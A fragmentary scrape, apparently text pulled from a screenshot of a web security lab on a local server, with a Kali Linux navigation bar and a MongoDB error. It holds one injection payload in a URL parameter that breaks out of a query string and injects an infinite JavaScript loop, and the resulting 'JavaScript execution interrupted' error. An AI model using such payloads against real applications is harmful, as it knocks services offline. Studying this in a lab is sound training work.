 Internal Error
0.0.0.0:4000/allocations/2?threshold=5';while(true){1==1};'
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive
Oops..
MongoError: JavaScript execution interrupted